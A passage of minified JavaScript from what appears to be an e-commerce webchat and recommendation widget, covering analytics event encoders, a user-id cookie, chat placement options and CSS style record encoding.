0,p.reverse(o._3(p.foldLeft,(function(t,n){var r=t[1],o=t[0];return r?[o,r]:n===e?[p.append(n,o),!0]:[p.append(n,o),!1]}),[[],!1],[0,1,2,3,4,5])[0]))},destructure:L,map:function(e,t){var n=L(t);return O(d.some(g.map(e,n[0])),d.some(g.map(e,n[1])),d.some(g.map(e,n[2])),d.some(g.map(e,n[3])),d.some(g.map(e,n[4])),d.some(g.map(e,n[5])))},flatMap:function(e,t){var n=L(t);return O(d.some(o._2(g.flatMap,e,n[0])),d.some(o._2(g.flatMap,e,n[1])),d.some(o._2(g.flatMap,e,n[2])),d.some(o._2(g.flatMap,e,n[3])),d.some(o._2(g.flatMap,e,n[4])),d.some(o._2(g.flatMap,e,n[5])))},fold:P,mergeRecordBreakpoints:function(e,t,n){return o._3(p.foldLeft,(function(e,n){return g.fold(e,(function(n){var r=L(e),i=L(n);return O(d.some(o._2(t,r[0],i[0])),d.some(o._2(t,r[1],i[1])),d.some(o._2(t,r[2],i[2])),d.some(o._2(t,r[3],i[3])),d.some(o._2(t,r[4],i[4])),d.some(o._2(t,r[5],i[5])))}),n)}),O(d.some(e),d.some(e),d.some(e),d.some(e),d.some(e),d.some(e)),n)},mergeValueBreakpoints:function(e,t){return o._3(p.foldLeft,(function(t,n){return g.fold(t,(function(n){var r=L(t),i=L(n);return O(o._2(e,r[0],i[0]),o._2(e,r[1],i[1]),o._2(e,r[2],i[2]),o._2(e,r[3],i[3]),o._2(e,r[4],i[4]),o._2(e,r[5],i[5]))}),n)}),{base:void 0,s:void 0,m:void 0,l:void 0,xl:void 0,xxl:void 0},t)},toCss:function(e,t,n){var i=void 0!==e?e:b(void 0,void 0,void 0,void 0,void 0),a=L(P((function(e){return 0}),t,n));return o._3(p.foldLeft,(function(e,t){var n=t[0];return g.fold(e,(function(t){return f.append(r.media("(min-width: "+n+"px)",t),e)}),o._2(g.flatMap,(function(e){if(o._1(f.size,e)>0)return e}),t[1]))}),0,[[i.base,a[0]],[i.small,a[1]],[i.medium,a[2]],[i.large,a[3]],[i.xlarge,a[4]],[i.xxlarge,a[5]]])}};t.RA=void 0,t.RO=void 0,t.Breakpoints=_,t.Api=w,t.Settings=k,t.Values=G},function(e,t,n){"use strict";var r=n(153);var o=function(e){var t=e.props,n=e.children;return r.cloneElement(n,t)};t.make=o},function(e,t,n){"use strict";var r=n(154),o=n(1),i=n(36),a=n(105),u=n(54);function s(e){return i.mapOption((function(e){var t=e[1];if(u.isSome(t))return[e[0],u.getOrThrow(t)]}),e)}t.fromJsonToTheme=function(e,t,n){var r=o._1(e,n);return 0===r.TAG?r._0:(a.warn("DesignSystem_Utils-ConductorCore",r._0),o._1(t,void 0))},t.renderOrElseNull=function(e,t){return u.foldLazy((function(e){return null}),e,t)},t.mergeRecordValues=function(e,t,n){var r=o._2(u.flatMap,n,e),i=o._2(u.flatMap,n,t);return void 0!==i?i:void 0!==r?r:void 0},t.removeEmptyStyleRules=s,t.toCss=function(e,t){return i.toList(o._2(i.map,(function(e){return r.unsafe(e[0],e[1])}),s(o._1(e,t))))}},function(e,t,n){"use strict";var r=n(167),o=n(1),i=n(101),a=n(55),u=n(56),s=n(37),l=n(106),c=n(161),d=function(e){return Array.isArray(window.automatAshV2DataLayer)||(window.automatAshV2DataLayer=[]),window.automatAshV2DataLayer.push(e)};function f(e){return a.fromArray([["userId",i.stringToJson(e.userId)],["testGroup",i.optionToJson(i.stringToJson,e.testGroup)]])}function v(e){var t=u.classify(e);if("number"==typeof t)return i.error(void 0,"Not an object",e);if(2!==t.TAG)return i.error(void 0,"Not an object",e);var n=t._0,r=i.stringFromJson(s.getWithDefault(a.get(n,"userId"),null));if(0===r.TAG){var o=i.optionFromJson(i.stringFromJson,s.getWithDefault(a.get(n,"testGroup"),null));if(0===o.TAG)return{TAG:0,_0:{userId:r._0,testGroup:o._0}};var l=o._0;return{TAG:1,_0:{path:".testGroup"+l.path,message:l.message,value:l.value}}}var c=r._0;return{TAG:1,_0:{path:".userId"+c.path,message:c.message,value:c.value}}}var p="ash_automat_ai",m=l.CookieApi.make(p,(function(e){return{userId:r.v4(),testGroup:void 0}}),f,v,1825,void 0,void 0,void 0);var g={t_encode:f,t_decode:v,name:p,get:m.get,setTestGroup:function(e){var t=o._1(m.get,void 0);return o._1(m.set,{userId:t.userId,testGroup:e})}};t.Events=void 0,t.pushAshDataLayer=d,t.getUserAgent=function(){return navigator.userAgent},t.sendEvent=function(e){var t=c.t_encode(e),n=c.tag(e);d(t),window.dispatchEvent(new CustomEvent("automat.ai/"+n,{detail:t}))},t.Cookie=g},function(e,t,n){"use strict";var r=n(101),o=n(55);function i(e){return o.fromArray([["type",r.stringToJson(e.type_)],["origin",r.stringToJson(e.origin)],["userAgent",r.stringToJson(e.userAgent)]])}var a="PageView/v1",u={v1_encode:i,v1:a};function s(e){var t;switch(0|e.TAG){case 0:t=[["type","boolean"],["userAttribute",e._0],["value",e._1]];break;case 1:t=[["type","number"],["userAttribute",e._0],["value",e._1]];break;case 2:t=[["type","string"],["userAttribute",e._0],["value",e._1]];break;case 3:t=[["type","email"],["value",e._0]]}return o.fromArray(t)}function l(e){return o.fromArray([["type",r.stringToJson(e.type_)],["attribute",s(e.attribute)]])}var c="CapUserProfile/v1",d={attribute_encode:s,v1_encode:l,v1:c};function f(e){return o.fromArray([["id",r.stringToJson(e.id)],["variantIds",r.arrayToJson(r.stringToJson,e.variantIds)],["price",r.optionToJson(r.intToJson,e.price)],["displayName",r.optionToJson(r.stringToJson,e.displayName)]])}function v(e){return o.fromArray([["type",r.stringToJson(e.type_)],["products",r.arrayToJson(f,e.products)]])}var p="RecommendedProducts/v1",m={product_encode:f,v1_encode:v,v1:p};function g(e){return o.fromArray([["type",r.stringToJson(e.type_)],["productId",r.stringToJson(e.productId)],["price",r.optionToJson(r.intToJson,e.price)],["source",r.stringToJson(e.source)],["variantIds",r.arrayToJson(r.stringToJson,e.variantIds)],["badges",r.arrayToJson(r.stringToJson,e.badges)]])}var h="PersonalizedProductViewed/v1",y={v1_encode:g,v1:h};function b(e){return o.fromArray([["id",r.stringToJson(e.id)],["variantIds",r.arrayToJson(r.stringToJson,e.variantIds)],["price",r.optionToJson(r.intToJson,e.price)],["displayName",r.optionToJson(r.stringToJson,e.displayName)]])}function _(e){return o.fromArray([["type",r.stringToJson(e.type_)],["products",r.arrayToJson(b,e.products)],["source",r.stringToJson(e.source)]])}var T="AddToCart/v1",A={product_encode:b,v1_encode:_,v1:T};function C(e){return o.fromArray([["id",r.stringToJson(e.id)],["variantIds",r.arrayToJson(r.stringToJson,e.variantIds)],["quantity",r.optionToJson(r.intToJson,e.quantity)],["price",r.optionToJson(r.intToJson,e.price)],["discounted",r.optionToJson(r.boolToJson,e.discounted)],["displayName",r.optionToJson(r.stringToJson,e.displayName)]])}function x(e){return o.fromArray([["type",r.stringToJson(e.type_)],["products",r.arrayToJson(C,e.products)],["subTotal",r.optionToJson(r.intToJson,e.subTotal)],["total",r.optionToJson(r.intToJson,e.total)],["discountCode",r.optionToJson(r.stringToJson,e.discountCode)]])}var S="Purchase/v1",w={product_encode:C,v1_encode:x,v1:S};function k(e){return o.fromArray([["type",r.stringToJson(e.type_)],["entrypointId",r.optionToJson(r.stringToJson,e.entrypointId)],["entrypointData",r.optionToJson(r.stringToJson,e.entrypointData)]])}var E="InitiatedConversation/v1",R={v1_encode:k,v1:E};function O(e){return o.fromArray([["type",r.stringToJson(e.type_)]])}var F="EngagedConversation/v1",L={v1_encode:O,v1:F};function P(e){return o.fromArray([["type",r.stringToJson(e.type_)]])}var G="CompletedConversation/v1",D={v1_encode:P,v1:G};function I(e){return o.fromArray([["type",r.stringToJson(e.type_)],["feature",r.stringToJson(e.feature)]])}var J="InitFeature/v1",V={v1_encode:I,v1:J};function N(e){return o.fromArray([["type",r.stringToJson(e.type_)],["feature",r.stringToJson(e.feature)]])}var M="FeatureExposed/v1",j={v1_encode:N,v1:M};function B(e){return o.fromArray([["type",r.stringToJson(e.type_)]])}var W="PromptedForEmail/v1",z={v1_encode:B,v1:W};function $(e){return o.fromArray([["type",r.stringToJson(e.type_)],["positive",r.boolToJson(e.positive)],["feedback",r.optionToJson(r.stringToJson,e.feedback)],["score",r.optionToJson(r.stringToJson,e.score)]])}var H="CSATNPSResponse/v1",q={v1_encode:$,v1:H};var U={TAG:7,_0:{type_:F}},K={TAG:8,_0:{type_:G}};var Y={TAG:11,_0:{type_:W}};t.PageView=u,t.CapUserProfile=d,t.RecommendedProducts=m,t.PersonalizedProductViewed=y,t.AddToCart=A,t.Purchase=w,t.InitiatedConversation=R,t.EngagedConversation=L,t.CompletedConversation=D,t.InitFeature=V,t.FeatureExposed=j,t.PromptedForEmail=z,t.CSATNPSResponse=q,t.t_encode=function(e){switch(0|e.TAG){case 0:return i(e._0);case 1:return l(e._0);case 2:return v(e._0);case 3:return g(e._0);case 4:return _(e._0);case 5:return x(e._0);case 6:return k(e._0);case 7:return O(e._0);case 8:return P(e._0);case 9:return I(e._0);case 10:return N(e._0);case 11:return B(e._0);case 12:return $(e._0)}},t.tag=function(e){switch(0|e.TAG){case 0:return a;case 1:return c;case 2:return p;case 3:return h;case 4:return T;case 5:return S;case 6:return E;case 7:return F;case 8:return G;case 9:return J;case 10:return M;case 11:return W;case 12:return H}},t.pageView=function(e,t){return{TAG:0,_0:{type_:a,origin:e,userAgent:t}}},t.capUserProfile=function(e){return{TAG:1,_0:{type_:c,attribute:e}}},t.recommendedProducts=function(e){return{TAG:2,_0:{type_:p,products:e}}},t.personalizedProductViewed=function(e,t,n,r,o){return{TAG:3,_0:{type_:h,productId:e,price:t,source:n,variantIds:r,badges:o}}},t.addToCart=function(e,t){return{TAG:4,_0:{type_:T,products:e,source:t}}},t.purchase=function(e,t,n,r){return{TAG:5,_0:{type_:S,products:e,subTotal:t,total:n,discountCode:r}}},t.initiatedConversation=function(e,t){return{TAG:6,_0:{type_:E,entrypointId:e,entrypointData:t}}},t.engagedConversation=U,t.completedConversation=K,t.initFeature=function(e){return{TAG:9,_0:{type_:J,feature:e}}},t.featureExposed=function(e){return{TAG:10,_0:{type_:M,feature:e}}},t.promptedForEmail=Y,t.csatNpsResponse=function(e,t,n){return{TAG:12,_0:{type_:H,positive:e,feedback:t,score:n}}}},function(e,t,n){"use strict";var r=n(1),o=n(101),i=n(55),a=n(2),u=n(36),s=n(38),l=n(54),c=n(103),d=n(160),f=n(182),v=n(57),p=n(177),m=n(225),g=n(168),h=n(156),y=n(155),b=n(212),_=n(192);function T(e,t,n,r,o,i,a,u,s,l,c,d){return{addToCartHandler:e,arbitraryActionsLookup:t,configuration:n,customFields:r,entrypointId:o,fromDirection:i,integrationIdOverride:a,shadow:u,showSendMessageForm:s,theme:l,onUpdateRecommendation:c}}var A={make:T};function C(e,t,n,r,o,i,a,u,s,l){return{onUpdateRecommendation:e,addToCartHandler:t,arbitraryActionsLookup:n,configuration:r,customFields:o,entrypointId:i,integrationIdOverride:a,showSendMessageForm:u,theme:s}}var x={make:C};var S={make:function(e,t,n,r){return{TAG:0,id:e,customFields:t,source:n}}};function w(e){var t=window.innerWidth;return p.phone?Math.max(t,Math.min(t,e)):Math.min(t,e)}function k(e){var t=window.innerHeight;return p.phone?Math.max(t,Math.min(t,e)):Math.min(t,e)}t.Externals=void 0,t.Instance=void 0,t.Entry=A,t.OptionalEntry=x,t.makeOptionalFromEntry=function(e){return C(e.onUpdateRecommendation,e.addToCartHandler,e.arbitraryActionsLookup,e.configuration,e.customFields,e.entrypointId,e.integrationIdOverride,e.showSendMessageForm,e.theme)},t.mergeOptionalWithEntry=function(e,t){var n=l.Infix.$pipe$question,o=t.addToCartHandler,i=t.arbitraryActionsLookup,a=t.configuration,u=t.customFields,s=t.showSendMessageForm,c=t.theme,d=t.onUpdateRecommendation;return T(l.orElse(o,e.addToCartHandler),l.orElse(i,e.arbitraryActionsLookup),l.orElse(a,e.configuration),l.orElse(u,e.customFields),r._2(n,e.entrypointId,t.entrypointId),void 0,l.orElse(t.integrationIdOverride,e.integrationIdOverride),void 0,l.orElse(s,e.showSendMessageForm),l.orElse(c,e.theme),l.orElse(d,e.onUpdateRecommendation))},t.Entrypoint=S,t.BannerConf={},t.PopupConf={},t.CLPConf={},t.WebchatFormat={},t.makeBanner=function(e,t,n,r,o,i,u,s,l,c,d,f,v,p,m,g){var h=void 0!==t?a.valFromOption(t):null,y=void 0!==d&&d;return{entryPoint:r,format:{TAG:0,_0:{arbitraryActionsLookup:e,ctaTarget:n,fromDirection:void 0!==o?o:"right",height:i,lure:void 0!==u?u:"hidden",lurePlacement:void 0!==s?a.valFromOption(s):void 0,onChatOpenStateChange:l,shadow:void 0===c||c,target:f,width:p}},configuration:h,theme:void 0!==v?a.valFromOption(v):null,showSendMessageForm:y,onUpdateRecommendation:m}},t.makePopup=function(e,t,n,r,o,i,u,s,l,c,d,f,v,p,m){var g=void 0!==c&&c;return{entryPoint:o,format:{TAG:2,_0:{arbitraryActionsLookup:e,chatPlacement:t,ctaTarget:r,height:i,lure:u,lurePlacement:s,onChatOpenStateChange:l,target:d,width:v}},configuration:void 0!==n?a.valFromOption(n):null,theme:void 0!==f?a.valFromOption(f):null,showSendMessageForm:g,onUpdateRecommendation:p}},t.makeCLP=function(e,t,n,r,o,i,u,s,l,c){var d=void 0!==o&&o;return{entryPoint:n,format:{TAG:1,_0:{arbitraryActionsLookup:e,height:r,target:i,width:s}},configuration:void 0!==t?a.valFromOption(t):null,theme:void 0!==u?a.valFromOption(u):null,showSendMessageForm:d,onUpdateRecommendation:l}},t.widthToResponsive=w,t.heightToResponse=k,t.compileOptions=function(e,t,n,T,A){var C,x=n.entryPoint;if(0===x.TAG){var S=r._1(t.cookies,void 0),E=r._1(d.Cookie.get,void 0),R=r._2(l.flatMap,c.GAContext.trackerGA4Id,t.googleAnalytics),O=r._1(t.ga4Session,R),F=Object.assign(l.fold({},(function(e){return e}),x.customFields),{cid:T,sulfur_id:S.sulfurId,ashV2_userId:E.userId,conductor_ab_group:f.toShortString(t.group_status),source:x.source,ga4_session_id:O.id,ga4_session_number:O.number});C={id:x.id,payload:F,asSideEffect:!1}}else C=x._0;var L=function(e){return l.tap((function(e){return r._1(e,void 0)}),n.onUpdateRecommendation),g.suppressNextNotification(void 0),v.info("Injectables_Webchat_Options-ConductorCore","Webchat requests silent perso update"),r._1(t.attemptPersonalizationRefresh.contents,void 0)},P=function(e){return function(n){return"opened"===n?r._1(t.invalidatePersonalizationCache,void 0):r._1(t.attemptPersonalizationRefresh.contents,void 0),l.fold(void 0,(function(e){return r._1(e,n)}),e)}},G=function(e,t,n,o){var i=r._1(t,n);return 0===i.TAG?r._2(e,i._0,o):v.errorWithData2("Injectables_Webchat_Options-ConductorCore","Could not correctly decode addToCart payload",["Payload",n],["decoder",t])},D=y.addToCartBehaviour(t),I=m.addToCartToAddToCartWithCcoCallable(t,A,(function(e,t){if("number"==typeof D)return v.error("Injectables_Webchat_Options-ConductorCore","No Add To Cart Implemented Yet");switch(0|D.TAG){case 0:return G(D._0,(function(e){return o.arrayFromJson(o.stringFromJson,e)}),e,a.some(t));case 1:return G(D._0,(function(e){return o.arrayFromJson(h.Product.t_decode,e)}),e,a.some(t));case 2:return v.errorWithData("Injectables_Webchat_Options-ConductorCore","Attempted to invoke legacy add to cart behaviour using an unsupported handler.The bot should use AddToCart buttons, not AddToCartMetadata to perform webchat add to carts.",["Desired Add To Cart Behaviour Definition",D])}})),J=function(e){var n=b.ConversationEvents.actions(C.id),o=b.AddToCartClickEvent.make(t.ash,t.googleAnalytics,(function(e,t){if("number"==typeof D)return v.error("Injectables_Webchat_Options-ConductorCore","No Add To Cart Implemented Yet");switch(0|D.TAG){case 0:return v.warn("Injectables_Webchat_Options-ConductorCore","Attempting to use VariantId as the SKU for a legacy addToCart handler. \n This should be replaced with a modernized AddToCart handler"),r._2(D._0,r._2(u.map,(function(e){return e.variantId}),e),t);case 1:return v.errorWithData("Injectables_Webchat_Options-ConductorCore","Attempted to use modern Add To Cart Button without providing a compatible implementation. \n Please update your AddToCart behaviour to use the Default version ",["Desired Add To Cart Behaviour Definition",D]);case 2:return r._2(D._0,e,t)}}),void 0),a=r._1(t.webchatCallbackActions,t).concat(u.cons(o,n));return i.fromArray(l.fold([],i.entries,e).concat(a))},V=n.format;switch(0|V.TAG){case 0:var N=V._0;return _.make(I,a.some(J(N.arbitraryActionsLookup)),void 0,a.some(N.ctaTarget),a.some(C),a.some(l.some(_.FromDirection.toString(N.fromDirection))),N.height,a.some(N.lure),a.some(N.lurePlacement),"banner",a.some(P(N.onChatOpenStateChange)),L,a.some(N.shadow),a.some(p.phone?"body":N.target),N.width,t.localCookieDomain,void 0);case 1:var M=V._0;return _.make(I,a.some(J(M.arbitraryActionsLookup)),void 0,void 0,a.some(C),void 0,String(r._1(M.height,void 0)),void 0,void 0,"clp",void 0,L,void 0,a.some(M.target),String(r._1(M.width,void 0)),t.localCookieDomain,void 0);case 2:var j=V._0,B=w(j.width),W=k(j.height);return _.make(I,a.some(J(j.arbitraryActionsLookup)),a.some(j.chatPlacement),a.some(j.ctaTarget),a.some(C),void 0,s.toString(W),a.some(j.lure),a.some(j.lurePlacement),"popup",a.some(P(j.onChatOpenStateChange)),L,void 0,a.some(j.target),s.toString(B),t.localCookieDomain,void 0)}}},function(e,t,n){"use strict";var r=n(16),o=n(2),i=n(36),a=n(54),u=n(103),s=n(199);var l={appendAsChildToSelector:function(e,t,n,r,o,i){return{TAG:1,selector:o,cssRules:void 0!==e?e:[],selectorCssRules:void 0!==n?n:[],id:t,insertPosition:2,classes:void 0!==r?r:[]}},prependAsChildToSelector:function(e,t,n,r,o,i){return{TAG:1,selector:o,cssRules:void 0!==e?e:[],selectorCssRules:void 0!==n?n:[],id:t,insertPosition:1,classes:void 0!==r?r:[]}},insertAdjacentBeforeSelector:function(e,t,n,r,o,i){return{TAG:1,selector:o,cssRules:void 0!==e?e:[],selectorCssRules:void 0!==n?n:[],id:t,insertPosition:0,classes:void 0!==r?r:[]}},insertAdjacentAfterSelector:function(e,t,n,r,o,i){return{TAG:1,selector:o,cssRules:void 0!==e?e:[],selectorCssRules:void 0!==n?n:[],id:t,insertPosition:3,classes:void 0!==r?r:[]}}};var c={ModifiableFields:{make:function(e,t,n){return{extra:e,currentProductMetadata:t}}},modifyContext:function(e,t){var n=r.caml_obj_dup(e);return n.extra=a.getOrElse(e.extra,t.extra),n.currentProductMetadata=a.orElse(e.currentProductMetadata,t.currentProductMetadata),n}};var d=i.concat;var f={preflight:function(e){return e.preflight},getContainerElement:function(e){return e.getContainerElement},conditions:function(e){return e.conditions},runOnPersonalizationRefresh:function(e){return e.runOnPersonalizationRefresh},inject:function(e){return e.inject},cleanup:function(e){return e.cleanup},make:function(e,t,n,r,o,i,a){return{preflight:e,getContainerElement:t,conditions:void 0!==n?n:0,runOnPersonalizationRefresh:r,inject:o,cleanup:i}}};var v={Path:{},Paths:{},skuResolver:function(e){return e.skuResolver},productNameResolver:function(e){return e.productNameResolver},relevantPaths:function(e){return e.relevantPaths},make:function(e,t,n,r){return{skuResolver:e,productNameResolver:t,relevantPaths:n}}};var p={PageMapping:{recoContext:function(e){return e.recoContext},limit:function(e){return e.limit},binsToTake:function(e){return e.binsToTake},paths:function(e){return e.paths},make:function(e,t,n,r,o){return{recoContext:e,limit:void 0!==t?t:100,binsToTake:n,paths:r}}},CacheOnlyPageMapping:{make:function(e,t,n,r){return{paths:e,cacheExpiryMinutes:void 0!==t?t:s.minutesInWeek,context:n}}},callableSource:function(e){return e.callableSource},binsToTake:function(e){return e.binsToTake},includeOnlyFirstMatchingVariant:function(e){return e.includeOnlyFirstMatchingVariant},pathMappings:function(e){return e.pathMappings},cacheOnlyPaths:function(e){return e.cacheOnlyPaths},make:function(e,t,n,r,o,i){return{callableSource:e,binsToTake:t,includeOnlyFirstMatchingVariant:n,pathMappings:r,cacheOnlyPaths:o}}};var m={eventToString:function(e){return"popstate"===e?"popstate":"replaceState"===e?"replaceState":"pushState"}};t.GetContainerElement=l,t.Preflight=c,t.orCond=function(e,t){return[e,t]},t.andCond=d,t.Injectable=f,t.PageDataResolver={},t.ProductPageMetadataResolver=v,t.RecommendationCallable={},t.RecommendationsOverrides=p,t.HistoryEvent=m,t.SpaMode={},t.Optimization=void 0,t.RecommendationSource={},t.addToCartRewardCallable=function(e){return e.addToCartRewardCallable},t.clientConfig=function(e){return e.clientConfig},t.addToCartBehaviour=function(e){return e.addToCartBehaviour},t.getCID=function(e){return e.getCID},t.globalTheme=function(e){return e.globalTheme},t.groups=function(e){return e.groups},t.injectables=function(e){return e.injectables},t.preflight=function(e){return e.preflight},t.frameDelayBeforeRender=function(e){return e.frameDelayBeforeRender},t.productPageMetadataLookup=function(e){return e.productPageMetadataLookup},t.pageRuleMappings=function(e){return e.pageRuleMappings},t.recommendationCacheMinutes=function(e){return e.recommendationCacheMinutes},t.recommendationSource=function(e){return e.recommendationSource},t.runConditions=function(e){return e.runConditions},t.capIntegrations=function(e){return e.capIntegrations},t.spaMode=function(e){return e.spaMode},t.make=function(e,t,n,r,i,a,l,c,d,f,v,p,m,g,h,y,b){return{addToCartRewardCallable:e,clientConfig:t,addToCartBehaviour:n,getCID:void 0!==r?r:u.getCID,globalTheme:i,groups:a,injectables:l,preflight:c,frameDelayBeforeRender:void 0!==d?d:2,productPageMetadataLookup:f,pageRuleMappings:void 0!==v?o.valFromOption(v):void 0,recommendationCacheMinutes:void 0!==p?p:s.minutesInHour,recommendationSource:m,runConditions:void 0!==g?g:0,capIntegrations:void 0!==h?h:[],spaMode:y}}},function(e,t,n){"use strict";var r=n(154),o=n(1),i=n(101),a=n(153),u=n(55),s=n(56),l=n(37),c=n(2),d=n(36),f=n(54),v=n(158),p=n(159),m=n(157);function g(e){return e.border}function h(e){return e.borderColor}function y(e){return e.borderWidth}function b(e){return e.borderStyle}function _(e){return e.borderLeft}function T(e){return e.borderLeftColor}function A(e){return e.borderLeftStyle}function C(e){return e.borderLeftWidth}function x(e){return e.borderRight}function S(e){return e.borderRightColor}function w(e){return e.borderRightStyle}function k(e){return e.borderRightWidth}function E(e){return e.borderTop}function R(e){return e.borderTopColor}function O(e){return e.borderTopStyle}function F(e){return e.borderTopWidth}function L(e){return e.borderBottom}function P(e){return e.borderBottomColor}function G(e){return e.borderBottomStyle}function D(e){return e.borderBottomWidth}function I(e){return e.borderRadius}function J(e){return e.borderTopLeftRadius}function V(e){return e.borderBottomLeftRadius}function N(e){return e.borderTopRightRadius}function M(e){return e.borderBottomRightRadius}function j(e){return e.padding}function B(e){return e.paddingLeft}function W(e){return e.paddingRight}function z(e){return e.paddingTop}function $(e){return e.paddingBottom}function H(e){return e.margin}function q(e){return e.marginLeft}function U(e){return e.marginRight}function K(e){return e.marginTop}function Y(e){return e.marginBottom}function X(e){return e.height}function Q(e){return e.maxHeight}function Z(e){return e.width}function ee(e){return e.maxWidth}function te(e){return e.alignContent}function ne(e){return e.alignItems}function re(e){return e.justifyContent}function oe(e){return e.flexDirection}function ie(e){return e.flexWrap}function ae(e){return e.order}function ue(e){return e.backgroundColor}function se(e){return e.backgroundImage}function le(e){return e.backgroundPosition}function ce(e){return e.boxShadow}function de(e){return e.position}function fe(e){return e.left}function ve(e){return e.right}function pe(e){return e.top}function me(e){return e.bottom}function ge(e){return e.transform}function he(e){return e.visibility}function ye(e){return e.color}function be(e){return e.fontFamily}function _e(e){return e.fontSize}function Te(e){return e.fontStyle}function Ae(e){return e.fontWeight}function Ce(e){return e.lineHeight}function xe(e){return e.letterSpacing}function Se(e){return e.textAlign}function we(e){return e.textDecoration}function ke(e){return e.textShadow}function Ee(e){return e.gab}function Re(e){return e.gridGap}function Oe(e){return e.gridTemplateColumns}function Fe(e){return e.gridTemplateRows}function Le(e){return e.gridRow}function Pe(e){return e.gridColumn}function Ge(e){return e.gridArea}function De(e){return e.justifySelf}function Ie(e){return e.placeSelf}function Je(e){return e.alignSelf}function Ve(e){return e.justifyItems}function Ne(e){return u.fromArray([["border",i.optionToJson(i.stringToJson,e.border)],["borderColor",i.optionToJson(i.stringToJson,e.borderColor)],["borderWidth",i.optionToJson(i.stringToJson,e.borderWidth)],["borderStyle",i.optionToJson(i.stringToJson,e.borderStyle)],["borderLeft",i.optionToJson(i.stringToJson,e.borderLeft)],["borderLeftColor",i.optionToJson(i.stringToJson,e.borderLeftColor)],["borderLeftStyle",i.optionToJson(i.stringToJson,e.borderLeftStyle)],["borderLeftWidth",i.optionToJson(i.stringToJson,e.borderLeftWidth)],["borderRight",i.optionToJson(i.stringToJson,e.borderRight)],["borderRightColor",i.optionToJson(i.stringToJson,e.borderRightColor)],["borderRightStyle",i.optionToJson(i.stringToJson,e.borderRightStyle)],["borderRightWidth",i.optionToJson(i.stringToJson,e.borderRightWidth)],["borderTop",i.optionToJson(i.stringToJson,e.borderTop)],["borderTopColor",i.optionToJson(i.stringToJson,e.borderTopColor)],["borderTopStyle",i.optionToJson(i.stringToJson,e.borderTopStyle)],["borderTopWidth",i.optionToJson(i.stringToJson,e.borderTopWidth)],["borderBottom",i.optionToJson(i.stringToJson,e.borderBottom)],["borderBottomColor",i.optionToJson(i.stringToJson,e.borderBottomColor)],["borderBottomStyle",i.optionToJson(i.stringToJson,e.borderBottomStyle)],["borderBottomWidth",i.optionToJson(i.stringToJson,e.borderBottomWidth)],["borderRadius",i.optionToJson(i.stringToJson,e.borderRadius)],["borderTopLeftRadius",i.optionToJson(i.stringToJson,e.borderTopLeftRadius)],["borderBottomLeftRadius",i.optionToJson(i.stringToJson,e.borderBottomLeftRadius)],["borderTopRightRadius",i.optionToJson(i.stringToJson,e.borderTopRightRadius)],["borderBottomRightRadius",i.optionToJson(i.stringToJson,e.borderBottomRightRadius)],["padding",i.optionToJson(i.stringToJson,e.padding)],["paddingLeft",i.optionToJson(i.stringToJson,e.paddingLeft)],["paddingRight",i.optionToJson(i.stringToJson,e.paddingRight)],["paddingTop",i.optionToJson(i.stringToJson,e.paddingTop)],["paddingBottom",i.optionToJson(i.stringToJson,e.paddingBottom)],["margin",i.optionToJson(i.stringToJson,e.margin)],["marginLeft",i.optionToJson(i.stringToJson,e.marginLeft)],["marginRight",i.optionToJson(i.stringToJson,e.marginRight)],["marginTop",i.optionToJson(i.stringToJson,e.marginTop)],["marginBottom",i.optionToJson(i.stringToJson,e.marginBottom)],["height",i.optionToJson(i.stringToJson,e.height)],["maxHeight",i.optionToJson(i.stringToJson,e.maxHeight)],["width",i.optionToJson(i.stringToJson,e.width)],["maxWidth",i.optionToJson(i.stringToJson,e.maxWidth)],["alignContent",i.optionToJson(i.stringToJson,e.alignContent)],["alignItems",i.optionToJson(i.stringToJson,e.alignItems)],["justifyContent",i.optionToJson(i.stringToJson,e.justifyContent)],["flexDirection",i.optionToJson(i.stringToJson,e.flexDirection)],["flexWrap",i.optionToJson(i.stringToJson,e.flexWrap)],["order",i.optionToJson(i.stringToJson,e.order)],["backgroundColor",i.optionToJson(i.stringToJson,e.backgroundColor)],["backgroundImage",i.optionToJson(i.stringToJson,e.backgroundImage)],["backgroundPosition",i.optionToJson(i.stringToJson,e.backgroundPosition)],["boxShadow",i.optionToJson(i.stringToJson,e.boxShadow)],["position",i.optionToJson(i.stringToJson,e.position)],["left",i.optionToJson(i.stringToJson,e.left)],["right",i.optionToJson(i.stringToJson,e.right)],["top",i.optionToJson(i.stringToJson,e.top)],["bottom",i.optionToJson(i.stringToJson,e.bottom)],["transform",i.optionToJson(i.stringToJson,e.transform)],["visibility",i.optionToJson(i.stringToJson,e.visibility)],["color",i.optionToJson(i.stringToJson,e.color)],["fontFamily",i.optionToJson(i.stringToJson,e.fontFamily)],["fontSize",i.optionToJson(i.stringToJson,e.fontSize)],["fontStyle",i.optionToJson(i.stringToJson,e.fontStyle)],["fontWeight",i.optionToJson(i.stringToJson,e.fontWeight)],["lineHeight",i.optionToJson(i.stringToJson,e.lineHeight)],["letterSpacing",i.optionToJson(i.stringToJson,e.letterSpacing)],["textAlign",i.optionToJson(i.stringToJson,e.textAlign)],["textDecoration",i.optionToJson(i.stringToJson,e.textDecoration)],["textShadow",i.optionToJson(i.stringToJson,e.textShadow)],["gab",i.optionToJson(i.stringToJson,e.gab)],["gridGap",i.optionToJson(i.stringToJson,e.gridGap)],["gridTemplateColumns",i.optionToJson(i.stringToJson,e.gridTemplateColumns)],["gridTemplateRows",i.optionToJson(i.stringToJson,e.gridTemplateRows)],["gridRow",i.optionToJson(i.stringToJson,e.gridRow)],["gridColumn",i.optionToJson(i.stringToJson,e.gridColumn)],["gridArea",i.optionToJson(i.stringToJson,e.gridArea)],["justifySelf",i.optionToJson(i.stringToJson,e.justifySelf)],["placeSelf",i.optionToJson(i.stringToJson,e.placeSelf)],["alignSelf",i.optionToJson(i.stringToJson,e.alignSelf)],["justifyItems",i.optionToJson(i.stringToJson,e.justifyItems)]])}function Me(e){var t=s.classify(e);if("number"==typeof t)return i.error(void 0,"Not an object",e);if(2!==t.TAG)return i.error(void 0,"Not an object",e);var n=t._0,r=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"border"),null));if(0===r.TAG){var o=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderColor"),null));if(0===o.TAG){var a=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderWidth"),null));if(0===a.TAG){var c=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderStyle"),null));if(0===c.TAG){var d=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderLeft"),null));if(0===d.TAG){var 